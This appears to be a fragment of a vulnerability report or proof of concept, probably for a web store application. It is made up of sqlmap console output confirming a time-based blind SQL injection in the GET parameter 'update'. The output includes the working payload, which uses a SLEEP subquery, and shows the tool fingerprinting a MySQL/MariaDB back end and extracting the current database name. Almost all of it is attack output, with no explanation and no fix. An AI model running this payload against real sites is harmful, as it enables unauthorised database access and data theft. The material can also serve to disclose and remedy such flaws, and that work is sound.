 Parameter: update (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: update=17' AND (SELECT 6850 FROM (SELECT(SLEEP(5)))PZVJ)-- Socf
---
[15:59:00] [INFO] the back-end DBMS is MySQL
[15:59:00] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:59:05] [INFO] fetching current database
[15:59:05] [INFO] retrieved:
[15:59:15] [INFO] adjusting time delay to 1 second due to good response times
somstore
current database: 'somstore'